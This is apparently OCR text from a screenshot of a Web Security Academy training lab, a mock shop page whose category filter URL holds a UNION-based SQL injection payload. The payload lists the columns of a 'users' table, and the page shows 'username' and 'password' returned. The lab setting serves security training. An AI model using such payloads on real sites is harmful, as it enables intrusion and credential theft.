 311f0e1fe53ed1816d01af00d00028.web-security-academy.net/filter?category=-Gifts' union select NULL, column_name from information_schema.columns where table_name = 'users'--
ACADEMY
Back to lab home Back to lab description
Account logi
WE LIKE TO
SHOP
-Gifts' union select NULL, column_name from
information_schema.columns where table_name = 'users'--
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Toys & Games
password
username